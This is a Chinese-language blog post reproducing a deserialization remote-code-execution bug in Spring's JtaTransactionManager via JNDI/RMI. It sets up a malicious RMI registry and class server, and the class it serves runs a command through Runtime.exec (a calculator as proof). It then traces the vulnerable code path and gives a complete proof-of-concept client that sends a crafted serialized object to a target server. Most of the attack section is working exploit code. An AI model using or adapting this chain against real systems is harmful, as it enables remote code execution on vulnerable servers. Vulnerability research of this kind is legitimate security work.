
Spring-jndi 反序列化复现
众所周知Spring框架是一款用途广泛影响深远的java框架,因此Spring框架一旦出现漏洞也是影响深远。这次分析的Spring jdni反序列化漏洞主要存在于spring-tx包中,该包中的 org.springframeworkl.transation.jta.JtaTransationManager 类存在JDNI反序列化的问题,可以加载我们注册的RMI链接,然后将对象发送到有漏洞的服务器从而执行远程命令。首先应当注意本文中成功执行的Poc本人仅在jdk1.7中测试成功,而jdk1.8中未测试成功。
什么是JNDI?
JNDI (Java Naming and Directory Interface)是J2EE中的重要规范之一,是一组在Java应用中访问命名和目录服务的API,使得我们能够通过名称去查询数据源从而访问需要的对象。
这里我们给出在java下的一段提供JNDI服务的代码:
System.out.println("Starting HTTP server");
HttpServer httpServer = HttpServer.create(new InetSocketAddress(8086), 0);
httpServer.createContext("/",new HttpFileHandler());
httpServer.setExecutor(null);
httpServer.start();

System.out.println("Creating RMI Registry");
Registry registry = LocateRegistry.createRegistry(1099);
Reference reference = new javax.naming.Reference("ExportObject","ExportObject","http://127.0.01:8086/");
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(reference);
registry.bind("Object", referenceWrapper);
这里我们创建了一个HTTP服务后又创建了一个RMI服务,并且RMI服务提供了对 ExportObject 类的查询,这里ExportObject类的源码为:
public class ExportObject {
    public ExportObject() {
        try {
            Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
        } catch(Exception e) {
            e.printStackTrace();
        }
    }

}
其功能便是执行我们验证rce时常用的调用计算器的功能。
要加载ExportObject类我们可以使用以下的代码:
Context ctx=new InitialContext();
ctx.lookup("rmi://127.0.0.1:1099/Object");
//System.out.println("loaded obj");
执行以下代码后可以发现ExportObject类的构造函数被调用,弹出了计算器。
Spring框架中的JNDI反序列化漏洞
导致JNDI反序列化问题的类主要是 org.springframework.transaction.jta.JtaTransactionManager 类。跟进该类的源码中的 readObject() 函数:
private void readObject(ObjectInputStream ois) throws IOException, ClassNotFoundException {
        ois.defaultReadObject();
        this.jndiTemplate = new JndiTemplate();
        this.initUserTransactionAndTransactionManager();
        this.initTransactionSynchronizationRegistry();
    }
继续跟进 initUserTransactionAndTransactionManager() 函数
protected void initUserTransactionAndTransactionManager() throws TransactionSystemException {
    if (this.userTransaction == null) {
        if (StringUtils.hasLength(this.userTransactionName)) {
            this.userTransaction = this.lookupUserTransaction(this.userTransactionName);
            this.userTransactionObtainedFromJndi = true;
        } else {
            this.userTransaction = this.retrieveUserTransaction();
            if (this.userTransaction == null && this.autodetectUserTransaction) {
                this.userTransaction = this.findUserTransaction();
            }
        }
    }
继续进一步跟进 lookupUserTransaction() 函数
protected UserTransaction lookupUserTransaction(String userTransactionName) throws TransactionSystemException {
    try {
        if (this.logger.isDebugEnabled()) {
            this.logger.debug("Retrieving JTA UserTransaction from JNDI location [" + userTransactionName + "]");
        }

        return (UserTransaction)this.getJndiTemplate().lookup(userTransactionName, UserTransaction.class);
    } catch (NamingException var3) {
        throw new TransactionSystemException("JTA UserTransaction is not available at JNDI location [" + userTransactionName + "]", var3);
    }
}
可以看到最终 return (UserTransaction)this.getJndiTemplate().lookup(userTransactionName, UserTransaction.class) ,跟进 JndiTemplate 类的 lookup 方法,
public Object lookup(final String name) throws NamingException {
    if (this.logger.isDebugEnabled()) {
        this.logger.debug("Looking up JNDI object with name [" + name + "]");
    }

    return this.execute(new JndiCallback<Object>() {
        public Object doInContext(Context ctx) throws NamingException {
            Object located = ctx.lookup(name);
            if (located == null) {
                throw new NameNotFoundException("JNDI object with [" + name + "] not found: JNDI implementation returned null");
            } else {
                return located;
            }
        }
    });
}
而 execute() 方法的定义如下
public <T> T execute(JndiCallback<T> contextCallback) throws NamingException {
        Context ctx = this.getContext();

        Object var3;
        try {
            var3 = contextCallback.doInContext(ctx);//此处触发RCE
        } finally {
            this.releaseContext(ctx);
        }

        return var3;
    }
可以看到在整个流程的最后将会查询最开始我们由反序列化传入的 org.springframework.transaction.jta.JtaTransactionManager 类的对象的 userTransactionName 属性,最终导致加载了我们恶意的rmi源中的恶意类,从而导致RCE。
Poc
这个漏洞的Poc构造比起之前分析的apache common collections反序列化的Poc构造显然要简单许多:
System.out.println("Connecting to server "+serverAddress+":"+port);
Socket socket=new Socket(serverAddress,port);
System.out.println("Connected to server");
String jndiAddress = "rmi://127.0.0.1:1099/Object";//恶意的rmi注册源

org.springframework.transaction.jta.JtaTransactionManager object = new org.springframework.transaction.jta.JtaTransactionManager();
object.setUserTransactionName(jndiAddress);

System.out.println("Sending object to server...");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(socket.getOutputStream());
objectOutputStream.writeObject(object);
objectOutputStream.flush();
执行后可以发现成功弹出计算器。


![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

